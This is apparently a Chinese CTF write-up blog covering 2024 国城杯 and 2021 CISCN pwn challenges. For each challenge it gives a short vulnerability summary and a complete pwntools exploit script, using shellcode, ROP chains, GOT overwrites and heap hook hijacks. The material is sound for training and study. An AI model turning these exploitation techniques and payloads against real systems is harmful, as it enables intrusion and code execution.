2024国城杯
线上
Alpha_Shell
可见字符shellcode,并且开启沙盒,用openat+sendlife的shellcode,并用ae64转为可见字符
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
| from pwn import*
from struct import pack
import ctypes
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
elf=ELF('./pwn')
p=remote('125.70.243.22',31890)
rl("Radiant powers, deadly tech. Here we go!")
pay=('''
mov rax, 0x67616c662f2e
push rax
xor rdi, rdi
sub rdi, 100
mov rsi, rsp
xor edx, edx
xor r10, r10
push SYS_openat
pop rax
syscall
mov rdi, 1
mov rsi, 3
push 0
mov rdx, rsp
mov r10, 0x100
push SYS_sendfile
pop rax
syscall
''')
obj = AE64()
sc = obj.encode(asm(pay),'rdx')
print(sc)
s(sc)
inter()
|
beverage store
存在属于数组越界,可以输入负数,got表可打,先修改exit为main,后续计算偏移泄露libc地址,最后攻击printf的为system,返回后门获取shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
| from pwn import*
from struct import pack
import ctypes
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
elf=ELF('./pwn')
p=remote('125.70.243.22',31123)
rl("input yours id")
sl(b'a')
elf1=ctypes.CDLL("./libc.so.6")
elf1.srand(elf1.time(0))
rl("Input yours id authentication code:")
payload = str(elf1.rand())
sl(payload)
rl(b'4 wine')
sl(str(-4))
rl(b'which one to choose')
pay=p64(0x40133B)
s(pay)
rl(b'4 wine')
sl(str(-7))
s(b'a'*8)
rl(b'succeed')
rl(b'a'*8)
libc_base=u64(p.recv(6).ljust(8, b'\x00'))-0x1147d0
li(hex(libc_base))
system,bin=get_sb()
rl(b'4 wine')
sl(str(-7))
s(p64(system))
rl(b'4 wine')
sl(str(-4))
rl(b'which one to choose')
pay=p64(0x401511)
s(pay)
inter()
|
Offensive_Security
格式化字符串漏洞,线程题,并且给出libc地址,后续栈溢出直接打system的rop链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| from pwn import*
from struct import pack
import ctypes
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
elf=ELF('./pwn')
p = process('./pwn')
rl(b'Username:')
s(b'%7$s')
rl("Welcome, \n")
password=u64(p.recv(8))
libc_base=u64(p.recv(6).ljust(8, b'\x00'))-0x21b780
system,bin_sh=get_sb()
li(hex(password))
li(hex(libc_base))
rl(b'password: \n')
s(p64(password))
li(hex(system))
sl("1111")
rl("authentication code:")
sl("1111")
rl(b'>\n')
rdi = 0x0000000000400661
pay = b'a'*0x28 + p64(rdi+1)+p64(rdi) + p64(bin_sh) + p64(system)
sl(pay)
inter()
|
vtable_hijack
2.23,uaf+堆溢出,攻击malloc_hook
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
| from pwn import*
from struct import pack
import ctypes
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('./libc.so.6')
elf=ELF('./pwn')
p=remote('125.70.243.22',31942)
def cmd(i):
sla(b'choice:',str(i))
def add(idx,size):
cmd(1)
sla(b'index:',str(idx))
sla(b'size:',str(size))
def free(i):
cmd(2)
sla(b'index:',str(i))
def edit(idx,size,con):
cmd(3)
sla(b'index:',str(idx))
sla(b'length:',str(size))
sa(b'content:',con)
def show(i):
cmd(4)
sla(b'index:',str(i))
add(0,0x80)
add(1,0x68)
add(2,0x68)
add(3,0x68)
free(0)
show(0)
libc_base=u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))-0x39bb78
print(hex(libc_base))
ogg=libc_base+0xd5c07
hook=libc_base+libc.sym['__malloc_hook']
add(0,0x80)
free(1)
free(2)
edit(2,0x30,p64(hook-0x23))
add(4,0x68)
add(5,0x68)
edit(5,0x30,b'a'*19+p64(ogg))
cmd(1)
sla(b'index:',str(7))
sla(b'size:',str(0x68))
inter()
|
线下
线下一共是4道题目,两道ctf两道awdp

ctf两道题还行,但当时太懵了没做出来,一道scanf的格式化字符串漏洞,另一道是构造read测信道爆破shellcode
awdp只做出来一道,明显抄袭国赛的一道题目,攻击tcachebin的指针区,另一道题目没用看懂

scanf
给了栈地址,后门是禁用syscall的shellcode,但可以绕过
scanf的格式化字符串漏洞实现任意地址写
偏移的话一个一个测,看写到哪里,写多少字节
可以控制返回地址直接到后门的read
执行shellcode


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| from pwn import*
from struct import pack
import ctypes
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
elf=ELF('./pwn')
p = process('./pwn')
vuln=0x40127B
rl(b'Welcome this is a gift: ')
stack=int(p.recv(14),16)
li(hex(stack))
pay=b'%8$100s\x00'+p64(stack+0x20)*2
bug()
s(pay)
rl(b'input yours password:')
shell = asm("""
mov rbx, 0x68732f6e69622f
push rbx
push rsp
pop rdi
xor esi,esi
xor edx,edx
push 0x3b
pop rax
syscall
""")
sl(p64(stack+0x160)+p64(0x4013F1)+p64(stack+0x38)+shell)
inter()
|
heap
2.27的堆题
add,free,show,edit四个功能,只能申请小堆块,并且序号为0,存在uaf,攻击tcachebin的指针区,之后把指针区free在申请小堆块造成堆块切割,得到libc_base,之后攻击free_hook,getshell
中间接受heap地址的时候有问题,show出来的是字符串,需要转一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
| from pwn import*
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('./libc-2.27.so')
elf=ELF('./pwn1')
p = process('./pwn1')
def add(i,size):
rl("Input your choice: ")
sl(str(1))
rl("Index: ")
sl(str(i))
rl("Size: ")
sl(str(size))
def edit(i,content):
rl("Input your choice: ")
sl(str(2))
rl("Index: ")
sl(str(i))
rl("Content: ")
s(content)
def free(i):
rl("Input your choice: ")
sl(str(4))
rl("Index: ")
sl(str(i))
def show(i):
rl("Input your choice: ")
sl(str(3))
rl("Index: ")
sl(str(i))
add(0,0x68)
free(0)
edit(0,b'\x00'*16+b'\n')
free(0)
show(0)
rl("Content:")
data=p.recvline()
print(data)
little_endian_bytes = data[::-1]
heap_base = int(little_endian_bytes.hex()[2:-2],16)-0x260
li(hex(heap_base))
edit(0,p64(heap_base+0x30)+b'\n')
add(0,0x68)
add(0,0x68)
edit(0,p8(7)*7+b'\n')
add(0,0x48)
free(0)
edit(0,b'\x00'*16+b'\n')
free(0)
edit(0,p64(heap_base+0x10)+b'\n')
add(0,0x48)
add(0,0x48)
free(0)
show(0)
libc_base=get_addr64()-4111520
li(hex(libc_base))
system,bin_sh=get_sb()
malloc_hook,free_hook=get_hook()
add(0,0x38)
edit(0,p8(3)*7+b'\n')
add(0,0x38)
free(0)
edit(0,p64(free_hook)+b'\n')
add(0,0x38)
add(0,0x38)
edit(0,p64(system)+b'\n')
li(hex(system))
add(0,0x38)
edit(0,b'/bin/sh\x00'+b'\n')
free(0)
inter()
|
2021 ciscn silverwolf
这里奉上2021年国赛题目
两个题目基本一样,但是国赛题目开了沙盒,要走orw,看别的博客都是把orw分开塞入堆块,走setcontext,我直接走的environ,劫持程序流程,感觉更简单,setcontext那种方法后续有时间在学习
2.27的堆题
add,free,show,edit四个功能,只能申请小堆块,并且序号为0,存在uaf,攻击tcachebin的指针区,之后把指针区free在申请小堆块造成堆块切割,得到libc_base,之后攻击stdout_attack,泄露stack地址,劫持edit后的程序流程,构造read,读入orw的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
| from pwn import*
from struct import pack
import ctypes
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('./libc-2.27.so')
elf=ELF('./pwn')
p=remote('node4.anna.nssctf.cn',28835)
def add(i,size):
rl("Your choice: ")
sl(str(1))
rl("Index: ")
sl(str(i))
rl("Size: ")
sl(str(size))
def edit(i,content):
rl("Your choice: ")
sl(str(2))
rl("Index: ")
sl(str(i))
rl("Content: ")
s(content)
def show(i):
rl("Your choice: ")
sl(str(3))
rl("Index: ")
sl(str(i))
def free(i):
rl("Your choice: ")
sl(str(4))
rl("Index: ")
sl(str(i))
add(0,0x58)
free(0)
edit(0,b'\x00'*16+b'\n')
free(0)
show(0)
rl("Content: ")
heap_base=u64(p.recv(6).ljust(8,b'\x00'))-0x18c0
li(hex(heap_base))
edit(0,p64(heap_base+0x30)+b'\n')
add(0,0x58)
add(0,0x58)
edit(0,p8(7)*7+b'\n')
add(0,0x48)
free(0)
edit(0,b'\x00'*16+b'\n')
free(0)
edit(0,p64(heap_base+0x10)+b'\n')
add(0,0x48)
add(0,0x48)
free(0)
show(0)
libc_base=get_addr64()-4111520
li(hex(libc_base))
system,bin_sh=get_sb()
malloc_hook,free_hook=get_hook()
rdi = libc_base+libc.search(asm("pop rdi\nret")).__next__()
rsi = libc_base+libc.search(asm("pop rsi\nret")).__next__()
rdx = libc_base+libc.search(asm("pop rdx\nret")).__next__()
rax = libc_base+libc.search(asm("pop rax\nret")).__next__()
ret = libc_base+libc.search(asm("ret")).__next__()
syscall=libc_base+libc.search(asm("syscall\nret")).__next__()
jmp_rsp=libc_base+libc.search(asm("jmp rsp")).__next__()
free_hook=libc_base+libc.sym['__free_hook']
setcontext=libc_base+libc.sym['setcontext']
syscall=libc_base+libc.search(asm("syscall\nret")).__next__()
open_addr=libc_base+libc.sym['open']
read_addr=libc_base + libc.sym['read']
write_addr=libc_base + libc.sym['write']
IO_stdout=libc_base+libc.sym['_IO_2_1_stdout_']
environ=libc_base+libc.sym['environ']
add(0,0x38)
edit(0,p8(3)*7+b'\n')
add(0,0x38)
free(0)
edit(0,p64(IO_stdout)+b'\n')
add(0,0x38)
add(0,0x38)
stdout_attack=p64(0xfbad1800)+p64(0)*3+p64(environ)+p64(environ+8)
edit(0,stdout_attack+b'\n')
stack=get_addr64()
li(hex(stack))
add(0,0x68)
free(0)
edit(0,b'\x00'*16+b'\n')
free(0)
edit(0,p64(stack-288)+b'\n')
add(0,0x68)
edit(0,b'./flag\x00\x00'+b'\n')
flag=heap_base+0x1360
add(0,0x68)
edit(0,p64(rdx)+p64(0x100)+p64(syscall)+b'\n')
orw = p64(rdi) + p64(flag)
orw += p64(rsi) + p64(0)
orw += p64(rax)+p64(2)+p64(syscall)
orw += p64(rdi) + p64(3)
orw += p64(rdx) + p64(0x50)
orw += p64(rsi)+p64(stack+0x200)
orw += p64(read_addr)
orw += p64(rdi) + p64(1)
orw += p64(rdx) + p64(0x50)
orw += p64(rsi)+p64(stack+0x200)
orw += p64(write_addr)
sl(orw)
inter()
|